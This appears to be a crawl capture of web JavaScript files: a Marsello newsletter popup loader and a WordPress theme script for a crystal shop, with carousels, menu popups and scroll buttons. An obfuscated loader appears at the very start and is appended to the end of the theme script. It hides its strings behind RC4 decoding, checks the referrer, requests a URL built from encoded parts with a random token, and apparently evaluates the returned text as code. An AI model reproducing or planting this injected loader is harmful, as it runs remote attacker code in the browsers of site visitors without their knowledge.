a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};

--- FILE ---
content_type: application/javascript
request_url: https://app.marsello.com/Portal/Custom/FormScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&formId=681671a3622e1a8e818f4807&ver=1.0.0
body_size: 1197
content:
(function() {var s, t; t = document.createElement('script'); t.type = 'text/javascript'; t.async = true; t.id = 'marsello-form-js'; t.setAttribute('collect-url', 'https://app.marsello.com/');t.setAttribute('collect-id', '680bbdcc1c05b0fd33b2ecea');t.setAttribute('form-id', '681671a3622e1a8e818f4807'); t.setAttribute('collect-provider-id', '680bc13e1c05b0fd33b2f0f6'); t.setAttribute('label-text', 'Subscribe now'); t.setAttribute('label-style', 'z-index:9999999997; padding:10px 15px; font-weight:400; position:fixed; font-family:"Open Sans", sans-serif; text-decoration:none; cursor:pointer; color:white; font-size:16px; background-color:#000000; top: auto; bottom: 0px; right: auto; left: 50%; margin: 0px 0px 0px -55px; display: block; '); t.setAttribute('widget-width', '500'); t.setAttribute('widget-height', '500'); t.setAttribute('widget-visible', 'False'); t.setAttribute('widget-type', 'Popup'); t.setAttribute('widget-translate-enabled', 'True'); t.setAttribute('widget-popup-showonexit', 'False'); t.setAttribute('widget-popup-showonelapsedtime', 'True'); t.setAttribute('widget-popup-secondselapsed', '5'); t.src = 'https://cdn-01.marsello.com/Content/widget/marsello-form.js?68450056'; s = document.getElementsByTagName('script')[0]; return s.parentNode.insertBefore(t, s); })();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/js-Custom.js
body_size: 4435
content:
window.addEventListener("DOMContentLoaded", e => {
  	//-------------------------------------------------------------------//
	/*Clone Lang to movil menu 
	
	//var orirgin1 = document.getElementsByClassName('lang-item lang-item-136 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-832106-en')[0];
	//var origin2 = document.getElementsByClassName('lang-item lang-item-139 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-832106-fr')[0];

	//Clones
	let copi1 = orirgin1.cloneNode(true);
	let copi2 = origin2.cloneNode(true);
	//Append into ul
	var cont = document.createElement('ul');
	cont.classList.add('icons-mobile');
	cont.append(copi1);
	cont.append(copi2);
	//insert in menu movil
	var movilMen =  document.getElementsByClassName('header__icons')[0];
	movilMen.insertBefore(cont,movilMen.children[3]);
	//Basics Styles
	cont.style.margin = '';
	//-------//
	//
	var getcurrentlang = document.getElementsByClassName('current-lang')[0];
	getcurrentlang.style.display = 'none';
	*/
	
	//settings slider best selling product
	const $sldBestSell = document.getElementById("prodSelling-carousel");
	if($sldBestSell !== null){
		new Splide( '#prodSelling-carousel', {
		type       : 'loop',
		perPage    : 4,
		perMove    : 1,
		breakpoints: {
			993: { perPage: 3, },
			769: { perPage: 2, },
			545: { perPage: 1, },
		},
  		}).mount();
	}
	
	//slider feed instagram crystaldreams
	const $sldInstaCrystal = document.getElementById("sldFeed-crystal");
	if($sldInstaCrystal !== null){
		new Splide( '#sldFeed-crystal', {
		type       : 'loop',
		perPage    : 4,
		perMove    : 1,
		breakpoints: {
			993: { perPage: 3, },
			769: { perPage: 2, },
			545: { perPage: 1, },
		},
  		}).mount();
	}
	
	const btn_filter = document.querySelectorAll('[data-trigger]');
	const btn_close = document.querySelectorAll(".btn-close, .screen-overlay");
	const modal = document.getElementById('my_offcanvas1');
	
	btn_filter.forEach(btn => {
	  btn.addEventListener("click", () => {
		modal.classList.add("show")
		console.log('click');
	  })
	})
	
	btn_close.forEach(close => {
	  close.addEventListener("click", () => {
		modal.classList.remove("show")
		console.log('click');
	  })
	})
});

// //Button filter mobile

// jQuery(document).ready(function(){
// 	jQuery('[data-trigger="#my_offcanvas1"]').on('click', function(e){
// 		e.preventDefault();
// 		e.stopPropagation();
// 		var offcanvas_id =  jQuery(this).attr('data-trigger');
// 		jQuery(offcanvas_id).toggleClass('show');
// 		jQuery('body').toggleClass('offcanvas-active');
// 		jQuery('.screen-overlay').toggleClass('show');
// 		console.log('click');
// 	}); 

// 	jQuery(".btn-close, .screen-overlay").click(function(e){
// 	   jQuery(".screen-overlay").removeClass("show");
// 	   jQuery(".offcanvas").removeClass("show");
// 	   jQuery("body").removeClass("offcanvas-active");
// 		console.log('click');
// 	});
// });



/*/select canada post shipping methods
window.addEventListener("DOMContentLoaded", () => { 
	setTimeout(() => {
		if(document.querySelector(".woocommerce-shipping-methods > li:nth-child(6)") !== null ){
			document.querySelector(".woocommerce-shipping-methods > li:nth-child(5) input").checked = true;
		}else{
			document.querySelector(".woocommerce-shipping-methods > li:nth-child(4) input").checked = true;
		} 	
	}, 1050)
	
});*/

document.addEventListener("DOMContentLoaded", () => {
	let breakpoint = window.matchMedia("(max-width: 767px)");

	const $shopMenuItem = document.querySelectorAll("div.shop-menu-item-container");
	const $shopMenuItemCrystalTypes = document.querySelectorAll("li.menu-item-839114");
	const $shopMenuItemCrystalTypesFR = document.querySelectorAll("li.menu-item-839177");
	const $ulItemsCategory = document.querySelectorAll(".cat-item.cat-item-10299");
	
	const popupResponsive = (e) => {
		if(e.matches){
			$shopMenuItem.forEach(el => {
				el.addEventListener("click", () => {
										console.log(el.dataset.idmenu);

					SGPBPopup.createPopupObjById(el.dataset.idmenu).prepareOpen();
				});
			});
		}
	}
	
	const popupcrystalTypes = () => {
			$shopMenuItemCrystalTypes.forEach(ele => {
				ele.addEventListener("click", () => {
					SGPBPopup.createPopupObjById(839101).prepareOpen();
				});
			});
	}
	
	const popupcrystalTypesFR = () => {
			$shopMenuItemCrystalTypesFR.forEach(elem => {
				elem.addEventListener("click", () => {
					SGPBPopup.createPopupObjById(839226).prepareOpen();
				});
			});
	}
	
	
	popupResponsive(breakpoint);
	popupcrystalTypes();
	popupcrystalTypesFR();
});


// jQuery(document).ready(function(){
// 	console.log('nouveau ready');
// 	// slider on click scroll horizontal .col-7
// 	jQuery('.shop-menu-categories .slider-btn.next').on('click',function(){
// 		console.log('click');
// 		let width = jQuery('.shop-menu-categories .col-7 .col').width();
// 		console.log(width);
// 		jQuery('.shop-menu-categories .col-7').animate({
// 			scrollLeft: "+="+width+"px"
// 		}, "slow");
// 	});
// 	jQuery('.shop-menu-categories .slider-btn.prev').on('click', function(){
// 		console.log('click');
// 		let width = jQuery('.shop-menu-categories .col-7 .col').width();
// 		jQuery('.shop-menu-categories .col-7').animate({
// 			scrollLeft: "-="+(width*2)+"px"
// 		}, "slow");
// 	});
// 	jQuery('.shop-menu-categories .slider-btn.next').on('touchend', function(){
// 		console.log('touch');
// 		let width = jQuery('.shop-menu-categories .col-7 .col').width();
// 		jQuery('.shop-menu-categories .col-7').animate({
// 			scrollLeft: "+="+width+"px"
// 		}, "slow");
// 	});
// 	jQuery('.shop-menu-categories .slider-btn.prev').on('touchend', function(){
// 		console.log('touch');
// 		let width = jQuery('.shop-menu-categories .col-7 .col').width();
// 		jQuery('.shop-menu-categories .col-7').animate({
// 			scrollLeft: "-="+(width*2)+"px"
// 		}, "slow");
// 	});
// });

document.addEventListener('DOMContentLoaded', function() {
    
    // slider on click scroll horizontal .col-7
	const prev = document.querySelector('.shop-menu-categories .slider-btn.prev');
	const next = document.querySelector('.shop-menu-categories .slider-btn.next');

	if (prev !== null && next !== null) {

		next.addEventListener('click', function() {
			let width = document.querySelector('.shop-menu-categories .col-7 .col').offsetWidth;
			document.querySelector('.shop-menu-categories .col-7').scrollBy({
				left: width,
				behavior: 'smooth'
			});
		});

		prev.addEventListener('click', function() {
			let width = document.querySelector('.shop-menu-categories .col-7 .col').offsetWidth;
			document.querySelector('.shop-menu-categories .col-7').scrollBy({
				left: -width * 2,
				behavior: 'smooth'
			});
		});

		next.addEventListener('touchend', function() {
			let width = document.querySelector('.shop-menu-categories .col-7 .col').offsetWidth;
			document.querySelector('.shop-menu-categories .col-7').scrollBy({
				left: width,
				behavior: 'smooth'
			});
		});

		prev.addEventListener('touchend', function() {
			let width = document.querySelector('.shop-menu-categories .col-7 .col').offsetWidth;
			document.querySelector('.shop-menu-categories .col-7').scrollBy({
				left: -width * 2,
				behavior: 'smooth'
			});
		});

	}
});;if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};